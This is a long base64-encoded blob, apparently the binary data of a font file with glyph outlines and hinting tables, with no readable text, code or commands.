wAEVYsAQvG7EEED5ZsgsEBhESObALL7IAAQorWCHYG/RZsAQQsgIBCitYIdgb9FmwBhCyCAEKK1gh2Bv0WTAxASEDIQchEyEHIQMhA9D9nFoCyBz8ff0DeRz9Q1ECZAKh/fydBbCe/iwAAAEAOwAABKQFsAAJAEAAsABFWLAELxuxBBw+WbAARViwAi8bsQIQPlmyCQIEERI5sAkvsgABCitYIdgb9FmwBBCyBgEKK1gh2Bv0WTAxASEDIxMhByEDIQO3/bBwvP0DbBz9UFYCUQKD/X0FsJ7+DgABAHn/6gUGBccAIQBcsh8iIxESOQCwAEVYsAwvG7EMHD5ZsABFWLADLxuxAxA+WbIQDAMREjmwDBCyEwEKK1gh2Bv0WbADELIbAQorWCHYG/RZsiEMAxESObAhL7IeAQorWCHYG/RZMDElBgQnLgInJhISJBcWFhcjJiYnJgIDBwcUFhcWNxMhNyEEe0n+6bOP1noJB0m2ARGwy/[base64]/RZMDEhIxMhAyMTMwMhEzMEerx1/Tl1vP28bQLGbb0Cof1fBbD9jgJyAAEASQAAAgEFsAADAB0AsABFWLACLxuxAhw+WbAARViwAC8bsQAQPlkwMSEjEzMBBLv9uwWwAAEACv/mBEoFsAAPAC4AsABFWLAALxuxABw+WbAARViwBS8bsQUQPlmwCdCwBRCyDAEKK1gh2Bv0WTAxATMDBgQnJiY3MwYWFxY2NwOOvK8d/uzOwNIMuwtwcHuqEwWw+/[base64]/4cBbD9OwLF/XT83AAAAQA7AAADsQWwAAUAKACwAEVYsAQvG7EEHD5ZsABFWLACLxuxAhA+WbIAAQorWCHYG/RZMDElIQchEzMBEwKeHPym/b2dnQWwAAABADsAAAa3BbAADgBZALAARViwAC8bsQAcPlmwAEVYsAIvG7ECHD5ZsABFWLAELxuxBBA+WbAARViwCC8bsQgQPlmwAEVYsAwvG7EMED5ZsgEABBESObIHAAQREjmyCgAEERI5MDEBEwEzAyMTEwEjAQMDIxMCJf8CnPf9u2R3/WyQ/vxaYbz9BbD7XgSi+lACQAJK+3YEof2M/dMFsAAAAQA7AAAFdwWwAAkATLIBCgsREjkAsABFWLAFLxuxBRw+WbAARViwCC8bsQgcPlmwAEVYsAAvG7EAED5ZsABFWLADLxuxAxA+WbICBQAREjmyBwUAERI5MDEhIwEDIxMzARMzBHq2/fjEvf22AgnFuwRq+5YFsPuRBG8AAAIAd//nBQ0FyAASACIARrIXIyQREjmwFxCwCdAAsABFWLAKLxuxChw+WbAARViwAC8bsQAQPlmwChCyFgEKK1gh2Bv0WbAAELIeAQorWCHYG/RZMDEFLgInJhISNzYXFhIXFgICBwYBNiYnJgYCBwcGFhcWEhM2AlGLzXYGBkKidJ3J1fYJBDODZbABDgaWlIbThxIDBpiRvfkpFBQDgPmbeQFkAR5WdAQE/uH1af68/upepAOXxdkEBJj+0ehBxN4EBQEbAQB+AAACADsAAATzBbAACgATAE2yChQVERI5sAoQsAzQALAARViwAy8bsQMcPlmwAEVYsAEvG7EBED5ZsgsDARESObALL7IAAQorWCHYG/RZsAMQshIBCitYIdgb9FkwMQEDIxMFMhYHBgQjJQUyNjc2JiclAVpjvP0B5uH0ERL+1/P+wQFEmcQREIaA/qcCOv3GBbAB78bR8J4Bmol7mQQBAAIAb/8KBQQFyAAXACgARrIcKSoREjmwHBCwBNAAsABFWLAPLxuxDxw+WbAARViwBS8bsQUQPlmwDxCyGwEKK1gh2Bv0WbAFELIkAQorWCHYG/RZMDElFwcnBiMuAicmEhI3NhceAhcWBwcCAzYmJyYGAgcHBhYWFxYSNzYDi9mL/kpKidBzBgZBnnCgzo3QcgYDCgw+aQeYkobThxIDBD6HYrj7KhVM0XHzEAGD95x+AV0BGVZ6BAOC95xUU1X+UQJ9yNYEBJj+0ehBc8hoAwcBGP9/AAACADoAAATCBbAADgAXAGGyBRgZERI5sAUQsBbQALAARViwBC8bsQQcPlmwAEVYsAIvG7ECED5ZsABFWLANLxuxDRA+WbIQBAIREjmwEC+yAAEKK1gh2Bv0WbILAAQREjmwBBCyFgEKK1gh2Bv0WTAxASEDIxMFFhYHBgYHEwcjAQUyNjc2JiclAq3+sGa9/QG25fATC7GT4gHI/f8BFJDGEQ+Chf7dAk39swWwAQHmxonQNf2ZDQLqAZmAfY4EAQABACf/6QSjBccAKABhshMpKhESOQCwAEVYsAovG7EKHD5ZsABFWLAfLxuxHxA+WbICHwoREjmwChCwD9CwChCyEgEKK1gh2Bv0WbACELIYAQorWCHYG/RZsB8QsCTQsB8QsiYBCitYIdgb9FkwMQE2LwIkNz4CFx4CByc2JicmBgcGHwIEAw4CJy4CNxcGFgQ2A20WvK06/[base64]/+cFIAWwABIAPLIPExQREjkAsABFWLAKLxuxChw+WbAARViwEi8bsRIcPlmwAEVYsAQvG7EEED5Zsg4BCitYIdgb9FkwMQEDBgAnLgI3EzMDBhYXFjY3EwUgqCL+vOWP02QRqLmnEYqMmNEbqAWw/Cfj/vMEA3vfjgPa/CWZrwQGsaAD3AAAAQCkAAAFYQWwAAYAOLIABwgREjkAsABFWLABLxuxARw+WbAARViwBS8bsQUcPlmwAEVYsAMvG7EDED5ZsgABAxESOTAxAQEzASMBMwI+Ak/U/RCm/tnFAQEEr/[base64]/wApskD3fpQBC1kdPvjBbAAAf/UAAAFKwWwAAsAawCwAEVYsAEvG7EBHD5ZsABFWLAKLxuxChw+WbAARViwBC8bsQQQPlmwAEVYsAcvG7EHED5ZsgABBBESOUAJhgCWAKYAtgAEXbIGAQQREjlACYkGmQapBrkGBF2yAwAGERI5sgkGABESOTAxAQEzAQEjAQEjAQEzApoBqej9yQFT0/7+/kroAkP+ttADgwIt/SX9KwI3/ckC5wLJAAABAKgAAAUyBbAACAAxALAARViwAS8bsQEcPlmwAEVYsAcvG7EHHD5ZsABFWLAELxuxBBA+WbIAAQQREjkwMQEBMwEDIxMBMwJjAe/g/XNdu2D+u8wC1gLa/GX96wIqA4YAAAH/6wAABM4FsAAJAEQAsABFWLAHLxuxBxw+WbAARViwAi8bsQIQPlmyAAEKK1gh2Bv0WbIEAAIREjmwBxCyBQEKK1gh2Bv0WbIJBQcREjkwMTchByE3ASE3IQfqAyIc+/sbA8b9DBwD2hqdnZoEeJ6XAAH///7IAqMGgAAHACIAsAQvsAcvsgABCitYIdgb9FmwBBCyAwEKK1gh2Bv0WTAxASMBMwchASECirn++7oY/pEBNAFwBej5eJgHuAABAL//gwKeBbAAAwATALACL7AARViwAC8bsQAcPlkwMRMzASO/pAE7owWw+dMAAf96/sgCHwaAAAcAJQCwAi+wAS+wAhCyBQEKK1gh2Bv0WbABELIGAQorWCHYG/RZMDETIQEhNzMBI68BcP7L/pAYuwEFvAaA+EiYBogAAQBPAtkDDwWwAAYAJ7IABwgREjkAsABFWLADLxuxAxw+WbAA0LIBBwMREjmwAS+wBdAwMQEBIwEzEyMCDP70sQGhfKOeBLn+IALX/SkAAf+B/2kDFgAAAAMAGwCwAEVYsAMvG7EDED5ZsgABCitYIdgb9FkwMQUhNyEC+/yGGwN6l5cAAQDPBNgCKwX+AAMAIwCwAS+yDwEBXbAA0BmwAC8YsAEQsALQsAIvtA8CHwICXTAxASMDMwIrj83NBNgBJgACADP/[base64]/3oTTc2EYwCV03fAWxjTGUAAgAf/+gD/gYAABIAHgBkshwfIBESObAcELAE0ACwCS+wAEVYsA0vG7ENGD5ZsABFWLAELxuxBBA+WbAARViwBy8bsQcQPlmyBg0EERI5sgsNBBESObANELIWAQorWCHYG/RZsAQQshsBCitYIdgb9FkwMQEGAgYnJicHIwEzAzYXFhYXFgcnNiYnJgcDFhcWNjYD9RSOynvEXyWnAQu1bYK6nK4FAQeuA2hrqXVRPKVqn1ICGKb+9oADBI9+BgD9wpAEBN7DQDxUkpsEBK7+KaUEBIbxAAEARv/pA+YEUgAgAEuyACEiERI5ALAARViwES8bsREYPlmwAEVYsAgvG7EIED5ZsgABCitYIdgb9FmyBBEIERI5shQRCBESObARELIYAQorWCHYG/RZMDElFjY3Nw4CJy4CNzc+AhcWFhUnJiYnJgYHBwYXFhYB6GGcGKsPhcpqh7tYDgUTkOiMqsypAnJhjbsXAwYEB3aCAnVfAWaoXgMCifWZMpz2iQQE3KkBaoMEA9jCGkBEdYgAAAIAS//oBHUGAAARAB0AZLIEHh8REjmwBBCwGtAAsAcvsABFWLAELxuxBBg+WbAARViwDS8bsQ0QPlmwAEVYsAovG7EKED5ZsgYEDRESObILBA0REjmwDRCyFQEKK1gh2Bv0WbAEELIaAQorWCHYG/RZMDETNhI2FxYXEzMBIzcGJyYmJyYXBhYXFjcTJicmBgZTFI7QfbVhaLX+9qUTgLyWsgcDtgNsaJ16Vjyea6NVAh+lAQqEAwSAAjX6AHSMBATjvzsWj54CB6UB9JQEA4fzAAIARf/qA+AEUQAXAB8AabISICEREjmwEhCwGdAAsABFWLAILxuxCBg+WbAARViwAC8bsQAQPlmyHAgAERI5sBwvtL8czxwCXbIOAQorWCHYG/RZsAAQshIBCitYIdgb9FmyFAgAERI5sAgQshgBCitYIdgb9FkwMQUmAjc3NhI2FxYWFxYHByEGFhcWNxcGBgMmBgcFNzYmAfPK5BIFEZ3ig6e+CQMHC/[base64]/RZsAEQsBTQsBXQMDEzEyM3Mzc2NzYXMhcHJiciBgcHMwcjA3ekpxmmEhpkaaMzThYwMV51DhDgGeCjA6uPgKNcYAIRlwoCdWFrj/xVAAACAAT+TwQoBFIAHQApAIOyCyorERI5sAsQsCbQALAARViwBC8bsQQYPlmwAEVYsAcvG7EHGD5ZsABFWLAMLxuxDBI+WbAARViwGC8bsRgQPlmyBgQYERI5shAYDBESObAMELISAQorWCHYG/RZshYEGBESObAYELIhAQorWCHYG/RZsAQQsiYBCitYIdgb9FkwMRM2EjYXFhc3MwMGBCcmJic3FhcWNjc3BicuAicmFwYWFxY3EyYnJgYHVBiPzXq8YCSmtB3+6sxuyTpnYqGBsx0UhLFllVIEArcDaWqidVU8nZO9EQIfsQEFfQMEinn73c/[base64]/TsCyDEqjAMEsvz8BgAAAgAvAAAB4wXHAAMADQAxALAARViwAi8bsQIYPlmwAEVYsAEvG7EBED5ZsAIQsArQsAovsgQFCitYIdgb9FkwMTMjEzMDNhYVDgImNjbjtLy0Jy49ATtePAI6BDoBiwI7MC88BDpePgAC/xT+RgHVBccADAAYADwAsABFWLAMLxuxDBg+WbAARViwBC8bsQQSPlmyCQEKK1gh2Bv0WbAMELAX0LAXL7IQBQorWCHYG/[base64]/g8BVsYB83/+jAYA/GpwAWD+M/[base64]/TkCyTQriAMCf2f9MQLIb3gCBJ786QQ6AAABAB8AAAPjBFIAEgBTsgITFBESOQCwAEVYsAMvG7EDGD5ZsABFWLAALxuxABg+WbAARViwEC8bsRAQPlmwAEVYsAgvG7EIED5ZsgEDEBESObADELINAQorWCHYG/RZMDEBBzYXFhYHAyMTNicmJyYHAyMTAYYakrqZkhN2tXcGBRGUo3uGtbwEO4mgBATMuf07AsgxKowDA7H8/AQ6AAIARf/oBB8EUgAQACIAQ7IXIyQREjmwFxCwCNAAsABFWLAALxuxABg+WbAARViwCS8bsQkQPlmyFgEKK1gh2Bv0WbAAELIfAQorWCHYG/RZMDEBHgIHBw4CJy4CNzYSNgMGFxYWFxY2Njc2JyYmJyYGBwJ4iMJdDwITlu6Oh8NaDQ+Y7+AHBwp5ZVqYaA8IBQx6ZYzEFwROApD9lhae/44EApD4lagBDJP9uD9EdowDA1/AdVw/eYwEA+K3AAAC/[base64]/viDAwR7/fYF2gF5kAQE3sNAPFSSmwQEmf35kAQD2QACAEn+YAQoBFIAEAAcAGiyAB0eERI5sBrQALAARViwAC8bsQAYPlmwAEVYsAMvG7EDGD5ZsABFWLAFLxuxBRI+WbAARViwCS8bsQkQPlmyAgAJERI5sgcACRESObIVAQorWCHYG/RZsAAQshoBCitYIdgb9FkwMQEWFzczASMTBicmJicmEjY2AwcGFhcWNxMmJyYGAkm3YCGn/[base64]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[base64]/owdAXUW/ow5vDj+kRYBbh3+kRYBNv7nywMPAqH9MH2lfP6+AUJ8pX0C0AAAAv/3/vIB2QWwAAMABwAYALAAL7AARViwBi8bsQYcPlmyBQEDKzAxAxMzAxMjEzMJiraKqLaEtv7yAxf86QPIAvYAAv/d/[base64]/uDe2fILtQY/glhTlFwJDGv+61DyFA7SYw0Ihnd7jc/hDLQIhHyHtw8LYAEPRwEN/hSapxYOSzIBAkGuFgtfdwG3v2Bnqa7MAgTmxwFVfkUBAjZjRU1vWSZz7LhnaqZsrS8wAgTlxn6WBAJ1aVFtVB90BzQvl2Q9KVEZNJNJcCoAAgDbBO4DUgXHAAsAFwAdALAJL7IDBQorWCHYG/RZsA/QsAkQsBXQsBUvMDETNjY3NhYHFAYHBiYlNjY3NhYHFAYHBibbATovLz0BPC8vOwGhATovMDwBPC8uPQVZLj0CATsvLjwCATotLj4CATswLzsCAToAAAMAYv/qBe0FyAAbACkAOgCCALAARViwLi8bsS4cPlmwAEVYsDcvG7E3ED5ZsgM3LhESObADL7QPAx8DAl2yCi43ERI5sAovtAAKEAoCXbIOCgMREjmyEQIKK1gh2Bv0WbADELIZAgorWCHYG/RZshsDChESObA3ELIfBAorWCHYG/RZsC4QsiYECitYIdgb9FkwMQEGBicmJjc3NjYXFhYHJzYmJyYGBhcXFhYXFjcFFgAXFiQSJyYAJyYEAgc2EiQXFgQSBwYCBCcjJiQCBEUOupWRoA4KFM+djpsGjwZFWl9/HQECB09EqiP9LRYBBL67AU23FBb/AMG9/rO2WxbkAV7CsgEcjhUX5P6ovAq3/uiOAlWXpwQE2KdivdsCBKOUAVViAgKR/x4jTVoDB78az/75AgTfAX2+zQECBQTg/ogmxwFkywQCxP6lxMv+nsgBBMQBWwAAAgDDArMDTgXHAB0AJwBgALAARViwFi8bsRYcPlmyAygWERI5sAMvsADQsAAvsgkDFhESObAJL7AWELIPAworWCHYG/RZshIJFhESOXywEi8YsAMQsh4DCitYIdgb9FmwCRCyIQQKK1gh2Bv0WTAxAScGIyImNzY2Mxc3NicmJyYGByc2NhcWFgcDBwYXJTI3NyMGBgcGFgJ2BFxyaXgEBbqnbwkDAgdVOFcPnAuwg3uFCjYEAQj+u0tbHF1YaAgFNgK/SlZ7YXN8ATYbGE8DATE4C21/AgSVfP6lOi0uekSPA0A3Ky4A//8AWQCXA44DswAmAXr6/gAHAXoBOv/+AAEAgQF3A8UDIAAFABoAsAQvsAHQsAEvsAQQsgIBCitYIdgb9FkwMQEjEyE3IQN7ti/9jR0DJwF3AQihAAQAYf/mBe0FyAAPAB8AOQBCAIQAsABFWLAELxuxBBw+WbAARViwDC8bsQwQPlmyFAQKK1gh2Bv0WbAEELIcBAorWCHYG/RZsiEMBBESObAhL7IjBAwREjmwIy+0ACMQIwJdsjohIxESObA6L7IgAgorWCHYG/RZsiogOhESObAhELAy0LAyL7AjELJCAgorWCHYG/[base64]//qXJzP6dygQEvwFeLoPcdgME3AF8w4XYdAME1v6Db/6uA1EBBYFyOmAuLGE9Vx9AESUkSDZCRQSBAQJFOj8+AwABAOMFIQOwBbAAAwARALABL7ICAworWCHYG/RZMDEBITchA5n9ShcCtgUhjwAAAgDoA70C2AXHAAsAFwAvALAARViwAy8bsQMcPlmwD9CwDy+yCQIKK1gh2Bv0WbADELIVAgorWCHYG/RZMDETNjYXFhYHBgYnJiY3BhYzMjY3NiYjIgbsBKFnYX8CBJ9mYoN9Bj0xNlUGBjg0NlcEt2+hAgKVZXCcAgKRZzFJUDgwT1UAAgAlAAAD/wTzAAsADwBGALAJL7AARViwDS8bsQ0QPlmwCRCwANCwCRCyBgEKK1gh2Bv0WbAD0LANELIOAQorWCHYG/RZsgUOBhESObQLBRsFAl0wMQEhByEDIxMhNyETMxMhNyECngFhGP6gQaRB/ooZAXVBo3H81RgDKwNWl/5iAZ6XAZ37DZgAAQBcApsC5gW/ABcATgCwAEVYsA8vG7EPHD5ZsABFWLAALxuxABQ+WbIXAgorWCHYG/RZsALQsgMXDxESObAPELIIAgorWCHYG/[base64]/RZsgkADRESObAAELIjBAorWCHYG/RZshIjABESObIbFw0REjmwFxCyHgIKK1gh2Bv0WTAxARc2Njc2JiMiByM2NjMWFgcGBxYHBgYnJiY1MxQWMzI2NzYnJwFXTkJdBwY+MnAdnAuffX6OBQeYdgQFtYV3lZdCOkBbBw2NVwRlAQI9NjExXWV5A3Zhd0IrgW+BAgJ8bDI3QDVmBQEAAAEA1QTYAqUF/gADACMAsAIvsg8CAV2wANCwAC+0DwAfAAJdsAIQsAPQGbADLxgwMQEzASMBv+b+zp4F/v7aAAAB/+X+YAQlBDoAEwBZsg0UFRESOQCwAEVYsAAvG7EAGD5ZsABFWLAILxuxCBg+WbAARViwES8bsRESPlmwAEVYsA4vG7EOED5ZsABFWLALLxuxCxA+WbAOELIFAQorWCHYG/RZMDEBAwYXFhcWNxMzAyM3BiciJwMjAQGeZwoDCpK3YYu2vKITb6KHUFm0AQQEOv2QVDq3AwadAyH7xnOKAkv+KgXaAAABAHsAAAPGBbEACwAksgAMDRESOQCwAEVYsAovG7EKHD5ZsABFWLAALxuxABA+WTAxIRMnJiY3PgIzBQMCFFtA0+EUDpTwkAEV/AIIAQP/yY7adQH6UAAAAQClAmgBhQNMAAsADwCwAy+xCQorWNgb3FkwMRM2Njc2FhUGBgcGJqUBPTIwQAFAMS1BAtYxQQICPjIxPwICOwAAAf/I/[base64]/RZsgIDBRESOTAxASMTBzclMwHtmmjcGAFkFQKiAlU4h3EAAAIAwAKtA3sFyQANABsAMwCwAEVYsAAvG7EAHD5ZsgccABESObAHL7IRAworWCHYG/RZsAAQshgDCitYIdgb9FkwMQEWFgcHBgYnJiY3NzY2AwYWFxY2Nzc2JicmBgcCTY2hDQcR0ZaOoQ0HEdNLCkhNT3APCQhKSFJwDgXFBMWZR6bJBATIlkaoyP5IYHMCA3JoUWZtAgJ0ZP//AA8AmANWA7UAJgF7DQAABwF7AV8AAP//ALkAAAUzBa0AJwHVAE4CmAAnAXwBEQAIAQcB2ALAAAAAEACwAEVYsAUvG7EFHD5ZMDH//wC0AAAFeQWtACcBfADmAAgAJwHVAEkCmAEHAdYDBgAAABAAsABFWLAJLxuxCRw+WTAx//8AngAABYwFvQAnAXwBjAAIACcB2AMZAAABBwHXAKMCmwAQALAARViwIC8bsSAcPlkwMQAC/9P+egL2BE8AGAAkAEYAsBAvsABFWLAiLxuxIhg+WbIcBQorWCHYG/RZsADQsAAvsgMQABESObAQELIJAQorWCHYG/RZsBAQsAzQshYAEBESOTAxAQYGBwcGBwYWFxY2NzcGBicmJjc2Nzc2NxMUBgcGJjU2Njc2FgJIDFNpYXcNDV5dYoUStBP0sa2+Dw+/dFsZ9jsvMDsBPC4uPQKpbaFkW3NzYnQCAnFeAafLBATKprevZlWVAUAvPgICPi0vOwIBOQAC/4QAAAd4BbAADwASAHcAsABFWLAGLxuxBhw+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZshEGABESObARL7ICAQorWCHYG/RZsAYQsggBCitYIdgb9FmyCwAGERI5sAsvsgwBCitYIdgb9FmwABCyDgEKK1gh2Bv0WbISBgAREjkwMSEhEyEBIwEhByEDIQchAyEBIRMGt/ynL/3k/vvoBFIDohv9Yj8CPhv9yUcCrfseAbRgAWH+nwWwmP4pl/3tAXgC0gAAAQAoAM4EAgRjAAsAOACwAy+yCQwDERI5sAkvsgoJAxESObIEAwkREjmyAQoEERI5sAMQsAXQsgcEChESObAJELAL0DAxEwEBNwEBFwEBBwEBKAF7/vuAAQYBeWX+iAEGgP75/oUBUgFPAVBy/rIBToP+sP6wcgFQ/[base64]/0oFhUEUJvoq+ZhASwBA7lhAwR6pf8AdHqp/kT+wUIvAf9sUwOMaAUF/uz0wAFHTk78ijoEBQEmAQ6TAAACADgAAARiBbAADQAWAFqyEBcYERI5sBAQsAnQALAARViwAC8bsQAcPlmwAEVYsAsvG7ELED5ZsgEACxESObABL7IKCwAREjmwCi+wARCyDgEKK1gh2Bv0WbAKELIPAQorWCHYG/RZMDEBAxcWFgcOAiMlAyMTEwMFMjY3NiYnAesz7tDsDwuN7pH+6Te2/WlfAQGLwhEOgXYFsP7bAQHjvILFawH+xwWw/kP93gGZf3iOBAABAB7/[base64]/[base64]/RZMDEFJiYnBiUmJjc2NjMXNzYmJyYGByc2NhcWFhc2Fx4CBwchBhcWFhcWNjcXBiUWNjc3JyIGBwYWASYGByE3NicmJgRwebkzqf7skqkKCv7Z4gwMVlpokA+zEPy6baMiosJ/rkoREv1CCQkNgWhanUo1ivwVRp9CK8t4pgwJWgO7bqo1AgoGCQcLZhQCXVW4BAKtjaC0AVZoeQQCa1YTl7ACAldNqQQCft2KdkRAa30BAjwviXiVAkk57gFxW0pXAzUDnZ4gNzJQXAAAAgBc/+gEVAYrABwAKABQshYpKhESObAWELAm0ACwDi+wAEVYsBgvG7EYHj5ZsABFWLAHLxuxBxA+WbIQDgcREjmwDhCyHwEKK1gh2Bv0WbAHELIlAQorWCHYG/[base64]/RZsAIQsQ0KK1jYG9xZsQcKK1jYG9xZsAEQsRIKK1jYG9xZsRgKK1jYG9xZMDEBITchATQ2NzYWFQ4CJgM2Njc2FhUOAiYEDvw2IQPJ/[base64]/44MjmMyR8NBFACK5UBz4LGN1ac/vmIAgIjlQHNfM09PBABBwEz/WuEWwK6HQIE/u0TSkX9TBcCA9y7XwAAAv/g/mAEBAYAABEAHQBdsgQeHxESObAEELAc0ACwCS+wAEVYsA0vG7ENGD5ZsABFWLAHLxuxBxI+WbAARViwBC8bsQQQPlmyCw0HERI5sA0QshYBCitYIdgb9FmwBBCyGwEKK1gh2Bv0WTAxAQYCBicmJwMjATMDNhcWFhcWBzc0JicmBwMWFxY2A/[base64]/RZsBcQsArQsBAQsA3QsA8QsBLQMDEBMwcjAyMTIQMjEyM3MxMzAyETMwEhNyEFPoMZgrK8df06db2yghmCMr0zAsYzvPwRAsUj/ToEjo78AAKh/[base64]/wYBXbIBAQorWCHYG/RZsgoBBhESOTAxASMDIxMzAzMBMwEBIwGhblC2vLZRUAHR6P3lAXTUAc3+MwQ6/jYByv3q/dwAAQAiAAADsAWwAA0AWwCwAEVYsAwvG7EMHD5ZsABFWLAGLxuxBhA+WbIBDAYREjmwAS+wANCwARCyAgEKK1gh2Bv0WbAD0LAGELIEAQorWCHYG/RZsAMQsAjQsAnQsAAQsAvQsArQMDEBJQcFAyEHIRMHNzcTMwGKAQ4Y/vNhAp4c/KZyihiJdL0DT1OEU/3SnQKNKYQpAp8AAAEAIwAAAjYGAAALAEoAsABFWLAKLxuxCh4+WbAARViwBC8bsQQQPlmyAQQKERI5sAEvsADQsAEQsgIBCitYIdgb9FmwA9CwBtCwB9CwABCwCdCwCNAwMQE3BwcDIxMHNzcTMwGRpRijgbZ1lheVgLUDajyDPf0aAp42gzcC3gAAAQA1/kUFYQWwABMAWrIGFBUREjkAsABFWLAALxuxABw+WbAARViwEC8bsRAcPlmwAEVYsAQvG7EEEj5ZsABFWLAOLxuxDhA+WbAEELIJAQorWCHYG/RZsg0OEBESObISDgAREjkwMQEBBgYnIic3FjMyNzcBAyMTMwETBWH++RnBlzVDHjgphCUR/gzGu/y1AfjFBbD5/[base64]/o5kVfRa/ljVDHzUujCB8BgMOpJ9xjra8BDubsgQE4738/aa6AhScEMUC+TYwoAUEifzTBDoAAgBU/+0HZQXHABYAJACRshUlJhESObAVELAa0ACwAEVYsAsvG7ELHD5ZsABFWLANLxuxDRw+WbAARViwAC8bsQAQPlmwAEVYsAMvG7EDED5ZsA0Qsg8BCitYIdgb9FmyEg0AERI5sBIvshMBCitYIdgb9FmwABCyFQEKK1gh2Bv0WbADELIXAQorWCHYG/RZsAsQshwBCitYIdgb9FkwMSEhBwcmJgI3ExIAHwIhByEDIQchAyEFFjcT